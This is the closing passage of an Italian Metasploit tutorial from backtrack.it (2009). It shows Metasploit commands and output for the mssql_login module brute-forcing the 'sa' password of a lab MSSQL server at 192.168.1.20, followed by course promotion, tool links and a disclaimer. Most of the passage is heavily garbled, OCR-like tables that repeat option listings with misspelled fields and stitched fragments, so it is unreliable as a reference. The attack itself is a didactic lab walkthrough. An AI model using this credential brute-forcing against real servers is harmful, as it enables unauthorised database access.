| MSSQL_PRSS<br>MSSQL_PRSS_FILE       no       The password for the specified username<br>A dictionary of passwords to perform a bruteforce attempt<br>MSSQL_PRSS_FILE         RPDPT       1433       yes       The target address range or CIDR identifier         RPDPT       1433       yes       The target port         THREADS       1       yes       The target port         THREADS       1       yes       The number of concurrent threads         msf auxiliary(mssql_login) > set THREADS 255       msf auxiliary(mssql_login) > show options         Module options:       No       The password for the specified username         MSSQL_PRSS_FILE       no       The password for the specified username         MSSQL_PRSS       no       The password for the specified username         MSSQL_PRSS_FILE       no       The password for the specified username         MSSQL_PRSS_FILE       no       The password for the specified username         MSSQL_PRSS_FILE       no       The target port         MSSQL_PRSS_FILE       no       The target port         MSSQL_PRSS_FILE       no       The target port         MSSQL_PRSS_FILE       sa       no       The target port         THREADS       255       yes       The number of concurrent threads         msf auxiliary(mssql_login) > set MS                                                                                                    | Name<br>                                                                  | Current Setting                                       | Required                            | Description                                                                                                    |
| <pre>msf auxiliary(mssql_login) &gt; set THREADS 255 THREADS =&gt; 255 msf auxiliary(mssql_login) &gt; show options Module options:  Name Current Setting Required Description The password for the specified username MSSQL_PASS FILE no A dictionary of passwords to perform a bruteforce attempt MSSQL_DASS FILE no A dictionary of passwords to perform a bruteforce attempt MSSQL_USER sa no The username to authenticate as RHOSTS 192.168.1.20 yes The target port THREADS 255 yes The number of concurrent threads msf auxiliary(mssql_login) &gt; set MSSQL_PASS_FILE pudosmp.txt MSSQL_PASS_FILE =&gt; pudosmp.txt msf auxiliary(mssql_login) &gt; set MSSQL_PASS_FILE pudosmp.txt MSQL_PASS_FILE =&gt; pudosmp.txt msf auxiliary(mssql_login) &gt; set MSSQL_PASS_FILE pudosmp.txt MSQL_PASS_FILE =&gt; pudosmp.txt msf auxiliary(mssql_login) &gt; show options Module options:  Name Current Setting Required Description THREADS no The password for the specified username MSSQL_PASS_FILE =&gt; pudosmp.txt no A dictionary of passwords to perform a bruteforce attempt MSSQL_PASS_FILE =&gt; no The password for the specified username MSSQL_PASS_FILE =&gt; no The username to authenticate as RNOSTS 192.168.1.20 yes The target address range or CIDR identifier RPORT 1433 yes The target port THREADS 255 yes The number of concurrent threads </pre>                                                                                                    | MSSQL_PASS<br>MSSQL_PASS_FILE<br>MSSQL_USER<br>RHOSTS<br>RPORT<br>THREADS | sa<br>192.168.1.20<br>1433<br>1                       | no<br>no<br>no<br>yes<br>yes<br>yes | The password for the specified username<br>A dictionary of passwords to perform a bruteforce attempt<br>The username to authenticate as<br>The target address range or CIDR identifier<br>The target port<br>The number of concurrent threads |
| msf auxiliary(mssql_login) > show options<br>Module options:<br>Name Current Setting Required Description<br>                                                                                                    | msf auxiliary(mssql<br>THREADS => 255                                     | _login) > set THR                                     | EADS 255                            |                                                                                                    |
| Module options:       Name       Current Setting       Required       Description         MSSQL_PASS_FILE       no       The password for the specified username         MSSQL_PASS_FILE       no       A dictionary of passwords to perform a bruteforce attempt         MSSQL_PASS_FILE       no       The username to authenticate as         RHOSTS       192.168.1.20       yes       The target address range or CIDR identifier         RPORT       1433       yes       The target port         THREADS       255       yes       The number of concurrent threads         msf auxiliary(mssql_login) > set MSSQL_PASS_FILE pudosmp.txt       MSSQL_PASS_FILE => pudosmp.txt         msf auxiliary(mssql_login) > show options       Module options:         Module options:       no       The password for the specified username         MSSQL_PASS_FILE       pudosmp.txt       no         MSSQL_PASS_FILE       pudosmp.txt       no         MSSQL_PASS_FILE       pudosmp.txt       no         MSSQL_PASS_FILE       pudosmp.txt       no         MSSQL_PASS_FILE       pudosmp.txt       no         MSSQL_PASS_FILE       pudosmp.txt       no         RHOSTS       192.168.1.20       yes         MSSQL_PASS_FILE       pudosmp.txt       no                                                                                                    | msf auxiliary(mssql                                                       | _login) > show op                                     | tions                               |                                                                                                    |
| NameCurrent Setting<br>PASS_FILERequired<br>noDescription<br>recomment<br>A dictionary of passwords to perform a bruteforce attempt<br>MSSQL_PASS_FILEMSSQL_PASS<br>MSSQL_USERnoThe password for the specified username<br>A dictionary of passwords to perform a bruteforce attempt<br>mssql_username to authenticate as<br>RHOSTS192.168.1.20<br>username to authenticate as<br>The username to authenticate as<br>The target address range or CIDR identifier<br>THREADSRPORT<br>THREADS1433<br>username<br>username<br>tauxiliary(mssql_login) > set MSSQL_PASS_FILE<br>pudosmp.txt<br>msf auxiliary(mssql_login) > show optionsModule options:Mame<br>Tormet Setting<br>MSSQL_PASS_FILE<br>NameCurrent Setting<br>required<br>noDescription<br>Description<br>DescriptionMSSQL_PASS<br>THS<br>MSSQL_PASS_FILE<br>PASS_FILE<br>PSSL_PASS<br>THE<br>THE and the password for the specified username<br>A dictionary of passwords to perform a bruteforce attempt<br>no<br>R dictionary of passwords to perform a bruteforce attempt<br>no<br>R dictionary of passwords to perform a bruteforce attempt<br>mssql_USER<br>Sano<br>RHOSTSMSSQL_PASS<br>THE<br>THEADSno<br>The username to authenticate as<br>no<br>The username to authenticate as<br>no<br>RHOSTSMSQL_PASS_FILE<br>MSSQL_USER<br>Sanono<br>The username to authenticate as<br>no<br>The username to authenticate as<br>no<br>The username to authenticate as<br>no<br>The username to authenticate as<br>no<br>The username to authenticate as<br>no<br>RHOSTSMSQL_PASS_FILE<br>MSSQL_PASS_FILE<br>MSSQL_PASS_FILE<br>MSSQL_PASS_FILE<br>MSSQL_PASS_FILE<br>PWdosmp.txt<br>no<br>RECURPASS_FILE<br>MSSQL_PASS_FILE<br>SSQL_PASS_FILE<br>PWdosmp.txt<br>no<br>RECURPASS_FILE<br>SSQL_PASS_FILE<br>PWdosmp.txt<br><td>Module options:</td> <td></td> <td></td> <td></td> | Module options:                                                           |                                                       |                                     |                                                                                                    |
| MSSQL_PRSS       no       The password for the specified username         MSSQL_PRSS_FILE       no       A dictionary of passwords to perform a bruteforce attempt         MSSQL_USER       sa       no       The username to authenticate as         RHOSTS       192.168.1.20       yes       The target address range or CIDR identifier         RPORT       1433       yes       The target port         THREADS       255       yes       The number of concurrent threads         msf auxiliary(mssql_login) > set MSSQL_PRSS_FILE       pwdosmp.txt         MSSQL_PRSS_FILE => pwdosmp.txt       msf auxiliary(mssql_login) > show options         Module options:                                                                                                    | Name<br>                                                                  | Current Setting                                       | Required                            | Description                                                                                                    |
| msf auxiliary(mssql_login) > set MSSQL_PASS_FILE pwdosmp.txt<br>MSSQL_PASS_FILE => pwdosmp.txt<br>msf auxiliary(mssql_login) > show options<br>Module options:<br>Name Current Setting Required Description<br>                                                                                                    | MSSQL_PASS<br>MSSQL_PASS_FILE<br>MSSQL_USER<br>RHOSTS<br>RPORT<br>THREADS | sa<br>192.168.1.20<br>1433<br>255                     | no<br>no<br>no<br>yes<br>yes<br>yes | The password for the specified username<br>A dictionary of passwords to perform a bruteforce attempt<br>The username to authenticate as<br>The target address range or CIDR identifier<br>The target port<br>The number of concurrent threads |
| Module options:       Name       Current Setting       Required       Description               MSSQL_PASS       no       The password for the specified username         MSSQL_PASS_FILE       pwdosmp.txt       no       A dictionary of passwords to perform a bruteforce attempt         MSSQL_USER       sa       no       The username to authenticate as         RHOSTS       192.168.1.20       yes       The target address range or CIDR identifier         RPORT       1433       yes       The target port         THREADS       255       yes       The number of concurrent threads                                                                                                    | msf auxiliary(mssql<br>MSSQL_PASS_FILE =><br>msf auxiliary(mssql          | _login) > set MSS<br>pwdosmp.txt<br>_login) > show op | QL_PASS_FI<br>tions                 | LE pwdosmp.txt                                                                                                    |
| NameCurrent SettingRequiredDescriptionMSSQL_PASSnoThe password for the specified usernameMSSQL_PASS_FILEpwdosmp.txtnoA dictionary of passwords to perform a bruteforce attemptMSSQL_USERsanoThe username to authenticate asRHOSTS192.168.1.20yesThe target address range or CIDR identifierRPORT1433yesThe target portTHREADS255yesThe number of concurrent threads                                                                                                    | Module options:                                                           |                                                       |                                     |                                                                                                    |
| MSSQL_PASS       no       The password for the specified username         MSSQL_PASS_FILE       pwdosmp.txt       no       A dictionary of passwords to perform a bruteforce attempt         MSSQL_USER       sa       no       The username to authenticate as         RHOSTS       192.168.1.20       yes       The target address range or CIDR identifier         RPORT       1433       yes       The target port         THREADS       255       yes       The number of concurrent threads                                                                                                    | Name                                                                      | Current Setting                                       | Required                            | Description                                                                                                    |
|                                                                                                    | MSSQL_PASS<br>MSSQL_PASS_FILE<br>MSSQL_USER<br>RHOSTS<br>RPORT<br>THREADS | pwdosmp.txt<br>sa<br>192.168.1.20<br>1433<br>255      | no<br>no<br>yes<br>yes<br>yes       | The password for the specified username<br>A dictionary of passwords to perform a bruteforce attempt<br>The username to authenticate as<br>The target address range or CIDR identifier<br>The target port<br>The number of concurrent threads |

Per le password da provare, ho inserito un file di testo di nome **pwdosmp.txt** 

contenente la password corretta "powned", e successivamente ho lanciato il bruteforce...

msf auxiliary(mssql\_login) > run [\*] Error: 192.168.1.20: No such file or directory – pwdosmp.txt [\*] Auxiliary module execution completed msf auxiliary(mssql\_login) > set MSSQL\_PASS\_FILE /root/pwdosmp.txt MSSQL\_PASS\_FILE => /root/pωdosmp.txt msf auxiliary(mssql login) > run [\*] Trying username: 'sa' with password: 'powned' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 successful logged in as 'sa' with password 'powned' [\*] Recording successful MSSQL credentials for 192.168.1.20 [\*] Trying username:'sa' with password:'s3cr3t' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username:'sa' with password:'mostsecret' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username:'sa' with password:'carlito' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username:'sa' with password:'brigante' aqainst 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username:'sa' with password:'komwels' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username:'sa' with password:'accidentiimieidenti' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username:'sa' with password:'cazzo' aqainst 192.168.<u>1.20:1433</u> [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Auxiliary module execution completed msf auxiliary(mssql\_login) >

Con il setting posibile su un sistema *UniX-like*,(256 massimo), abbiamo trovato la giusta combinazione **username/password** in pochi secondi.

Con la descrizione e l' esempio sugli Auxiliary abbiamo terminato il nostro documento, sapendo benissimo di non poter coprire tutti gli aspetti che un framework del calibro di Metasploit può offrire, speriamo di avervi dato la giusta spinta ad approfondire autonomamente l' argomento.

\*\*\*

\*\*\*

\*\*\*

Nel momento in cui finiamo di scrivere questo documento è online da poco tempo il nuovo corso dell' Offensive-Security, [http://www.offensive-security.com/], "Metasploit Unlished – Mastering the Framework", [http://www.offensive-security.com/metasploit-unleashed/], a cui lavorano varie anime, tra cui naturalmente anche il il team di Metasploit,[http://metasploit.com/], il corso è in parte free, mentre il pacchetto video + pdf + certificazione OSMP, [Offensive Security Metasploit Professional], è a pagamento, (pagamento però che: "...sarà alla portata di tutti..."), questo perché il corso ha come obbiettivo primario, oltre alla formazione professionale massima per lo studente in ambito Metasploit Framework, la raccolta di fondi per Hackers For Charity, [http://www.hackersforcharity.org/], un organizzazione no-profit, creata da Johnny Long [http://johnny.ihackstuff.com/], per l' aiuto e l' adozione a distanza di bambini delle popolazioni dell' Uganda e del Kenya.

Non credo che ci sia un' altra occasione simile :-)

\*\*\*

[http://metasploit.com/]

in BackTrack

BackTrack  $\rightarrow$  Penetration  $\rightarrow$  Metasploit Framework 2/3

# NMap

[http://insecure.org/]

in BackTrack BackTrack → Network Mapping → NMap

# Nessus

[http://www.tenablesecurity.com/]

www.backtrack.it



# www.backtrack.it

Questo documento è da ritenersi esclusivamente per scopi informativi / didattici, gli/l' autori/e del testo e coloro che lo ospitano sul proprio spazio non sono responsabili delle azioni commesse da terze parti.

\*\*\*

\*\*\*

(c)2009 brigante & fiocinino for backtrack.it published under GNU / GPL-v3